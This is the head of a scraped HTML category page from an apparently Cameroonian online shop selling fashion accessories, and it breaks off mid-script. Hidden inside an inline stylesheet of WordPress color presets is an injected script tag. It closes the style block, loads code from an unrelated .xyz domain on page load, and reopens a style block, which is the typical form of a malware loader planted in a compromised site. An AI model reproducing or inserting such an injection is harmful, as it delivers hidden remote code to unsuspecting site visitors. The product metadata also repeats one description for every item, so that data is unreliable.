

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://madein-cameroon.cm/categorie/mode/accessoires-mode/
body_size: 22525
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://madein-cameroon.cm/xmlrpc.php" />
				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<!--[if lt IE 9]>
 	<script src="https://madein-cameroon.cm/wp-content/themes/caden/js/ie8.js" type="text/javascript"></script>
 	<![endif]--><script type="text/javascript">
 	var ajaxurl = "https://madein-cameroon.cm/wp-admin/admin-ajax.php";
	</script>
<!-- SEO par Rank Math - https://s.rankmath.com/home -->
<title>Accessoires - Made In Cameroon Online</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://madein-cameroon.cm/categorie/mode/accessoires-mode/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Accessoires - Made In Cameroon Online" />
<meta property="og:url" content="https://madein-cameroon.cm/categorie/mode/accessoires-mode/" />
<meta property="og:site_name" content="Made In Cameroon Online" />
<meta property="og:image" content="https://madein-cameroon.cm/wp-content/uploads/2020/11/Made-in-Cameroon-2020.jpg" />
<meta property="og:image:secure_url" content="https://madein-cameroon.cm/wp-content/uploads/2020/11/Made-in-Cameroon-2020.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="600" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Accessoires - Made In Cameroon Online" />
<meta name="twitter:image" content="https://madein-cameroon.cm/wp-content/uploads/2020/11/Made-in-Cameroon-2020.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://madein-cameroon.cm/#organization","name":"Made In Cameroon","url":"https://madein-cameroon.cm","logo":{"@type":"ImageObject","@id":"https://madein-cameroon.cm/#logo","url":"https://madein-cameroon.cm/wp-content/uploads/2020/09/Made-In-Cameroon-Logo.png","contentUrl":"https://madein-cameroon.cm/wp-content/uploads/2020/09/Made-In-Cameroon-Logo.png","caption":"Made In Cameroon","inLanguage":"fr-FR","width":"299","height":"197"}},{"@type":"WebSite","@id":"https://madein-cameroon.cm/#website","url":"https://madein-cameroon.cm","name":"Made In Cameroon","publisher":{"@id":"https://madein-cameroon.cm/#organization"},"inLanguage":"fr-FR"},{"@type":"CollectionPage","@id":"https://madein-cameroon.cm/categorie/mode/accessoires-mode/#webpage","url":"https://madein-cameroon.cm/categorie/mode/accessoires-mode/","name":"Accessoires - Made In Cameroon Online","isPartOf":{"@id":"https://madein-cameroon.cm/#website"},"inLanguage":"fr-FR"},{"@context":"https://schema.org/","@graph":[{"@type":"Product","name":"Bonnets en pagne par Mon accessoires capillaire - Made In Cameroon Online","url":"https://madein-cameroon.cm/produit/bonnet-en-pagne-par-mon-accessoires-capillaire/","@id":"https://madein-cameroon.cm/produit/bonnet-en-pagne-par-mon-accessoires-capillaire/","description":"Les bonnets en pagne sont des chapeaux con\u00e7us \u00e0 base de tissus pour prot\u00e9ger vos cheveux."},{"@type":"Product","name":"Etoile, collection de chaussure par Josselin Nana - Made In Cameroon Online","url":"https://madein-cameroon.cm/produit/etoile-collection-de-chaussure-par-josselin-nana/","@id":"https://madein-cameroon.cm/produit/etoile-collection-de-chaussure-par-josselin-nana/","description":"Les bonnets en pagne sont des chapeaux con\u00e7us \u00e0 base de tissus pour prot\u00e9ger vos cheveux."},{"@type":"Product","name":"Natural Loofah Gang Par FGdeals - Made In Cameroon Online","url":"https://madein-cameroon.cm/produit/natural-loofah-gang-par-fgdeals/","@id":"https://madein-cameroon.cm/produit/natural-loofah-gang-par-fgdeals/","description":"Les bonnets en pagne sont des chapeaux con\u00e7us \u00e0 base de tissus pour prot\u00e9ger vos cheveux."},{"@type":"Product","name":"Sac \u00e0 main f\u00e9minin noir/ Collection Ndop. - Made In Cameroon Online","url":"https://madein-cameroon.cm/produit/sac-a-main-femini-noir/","@id":"https://madein-cameroon.cm/produit/sac-a-main-femini-noir/","description":"Les bonnets en pagne sont des chapeaux con\u00e7us \u00e0 base de tissus pour prot\u00e9ger vos cheveux."},{"@type":"Product","name":"Sacs A dos Marine 237 - Made In Cameroon Online","url":"https://madein-cameroon.cm/produit/sacs-a-dos-marine-237/","@id":"https://madein-cameroon.cm/produit/sacs-a-dos-marine-237/","description":"Les bonnets en pagne sont des chapeaux con\u00e7us \u00e0 base de tissus pour prot\u00e9ger vos cheveux."},{"@type":"Product","name":"Sacs \u00e0 Main Martine 237 - Made In Cameroon Online","url":"https://madein-cameroon.cm/produit/sacs-a-main-martine-237/","@id":"https://madein-cameroon.cm/produit/sacs-a-main-martine-237/","description":"Les bonnets en pagne sont des chapeaux con\u00e7us \u00e0 base de tissus pour prot\u00e9ger vos cheveux."},{"@type":"Product","name":"Sacs \u00e0 Mains Par LIBAR\u00d4 - Made In Cameroon Online","url":"https://madein-cameroon.cm/produit/sacs-a-mains-par-libaro/","@id":"https://madein-cameroon.cm/produit/sacs-a-mains-par-libaro/","description":"Les bonnets en pagne sont des chapeaux con\u00e7us \u00e0 base de tissus pour prot\u00e9ger vos cheveux."},{"@type":"Product","name":"Sacs de Voyage Martine 237 - Made In Cameroon Online","url":"https://madein-cameroon.cm/produit/sacs-de-voyage-martine-237/","@id":"https://madein-cameroon.cm/produit/sacs-de-voyage-martine-237/","description":"Les bonnets en pagne sont des chapeaux con\u00e7us \u00e0 base de tissus pour prot\u00e9ger vos cheveux."}]}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Made In Cameroon Online &raquo; Flux" href="https://madein-cameroon.cm/feed/" />
<link rel="alternate" type="application/rss+xml" title="Made In Cameroon Online &raquo; Flux des commentaires" href="https://madein-cameroon.cm/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour Made In Cameroon Online &raquo; Accessoires Catégorie" href="https://madein-cameroon.cm/categorie/mode/accessoires-mode/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/madein-cameroon.cm\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css'  href='https://madein-cameroon.cm/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://madein-cameroon.cm/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://madein-cameroon.cm/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://madein-cameroon.cm/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://madein-cameroon.cm/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://madein-cameroon.cm/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//madein-cameroon.cm/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://madein-cameroon.cm/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.14.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://madein-cameroon.cm/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='https://madein-cameroon.cm/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css'  href='https://madein-cameroon.cm/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css'  href='https://madein-cameroon.cm/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.1.2' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='redux-extendify-styles-css'  href='https://madein-cameroon.cm/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://madein-cameroon.cm/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.22' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://madein-cameroon.cm/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://madein-cameroon.cm/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.9.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://madein-cameroon.cm/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.9.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css'  href='https://madein-cameroon.cm/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://madein-cameroon.cm/wp-content/themes/caden/js/slick/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css'  href='https://madein-cameroon.cm/wp-content/themes/caden/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css'  href='https://madein-cameroon.cm/wp-content/themes/caden/js/fancybox/jquery.fancybox.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-buttons-css'  href='https://madein-cameroon.cm/wp-content/themes/caden/js/fancybox/helpers/jquery.fancybox-buttons.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css'  href='https://madein-cameroon.cm/wp-content/themes/caden/js/fancybox/helpers/jquery.fancybox-thumbs.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='caden-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A700italic%2C400%2C800%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='caden-style-css'  href='https://madein-cameroon.cm/wp-content/themes/caden/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css-css'  href='https://madein-cameroon.cm/wp-content/themes/caden/css/megamenu_style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://madein-cameroon.cm/wp-content/themes/caden/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://madein-cameroon.cm/wp-content/themes/caden/css/ionicons.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='https://madein-cameroon.cm/wp-content/themes/caden/css/simple-line-icons.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://madein-cameroon.cm/wp-content/themes/caden/css/animate.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css'  href='https://madein-cameroon.cm/wp-content/themes/caden/css/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://madein-cameroon.cm/wp-content/themes/caden/css/bootstrap.min.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cadencss-reset-css'  href='https://madein-cameroon.cm/wp-content/themes/caden/css/reset1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cadencss-global-css'  href='https://madein-cameroon.cm/wp-content/themes/caden/css/global1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cadencss-pages-css'  href='https://madein-cameroon.cm/wp-content/themes/caden/css/pages1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cadencss-woocommerce-css'  href='https://madein-cameroon.cm/wp-content/themes/caden/css/woocommerce1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cadencss-layouts-css'  href='https://madein-cameroon.cm/wp-content/themes/caden/css/layouts1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cadencss-responsive-css'  href='https://madein-cameroon.cm/wp-content/themes/caden/css/responsive1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cadencss-custom-css'  href='https://madein-cameroon.cm/wp-content/themes/caden/css/opt_css.css?ver=1.0.0' type='text/css' media='all' />
<style id='cadencss-custom-inline-css' type='text/css'>
.vc_custom_1504065649069{background-color: #333333 !important;}.vc_custom_1504065674271{background-color: #f4f4f4 !important;}
.wrapper.box-layout, .wrapper.box-layout .container, .wrapper.box-layout .row-container {max-width: 1170px;}
</style>
<link rel='stylesheet' id='mm_icomoon-css'  href='https://madein-cameroon.cm/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css'  href='https://madein-cameroon.cm/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=5.9.12' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1608733040" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1608733040" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1608733040" /></noscript><script type='text/javascript' src='https://madein-cameroon.cm/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>
jQuery(document).ready(function() {
	jQuery(".5b91b6538f4f98bd9d1f6f019673c98c").click(function() {
		jQuery.post(
			"https://madein-cameroon.cm/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "b05ae17220",
			}, function(response) { }
		);
	});
});
</script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.1' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.1' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.1' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.1' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-includes/js/jquery/ui/button.min.js?ver=1.13.1' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://madein-cameroon.cm/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.1' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='events-manager-js-extra'>
/* <![CDATA[ */
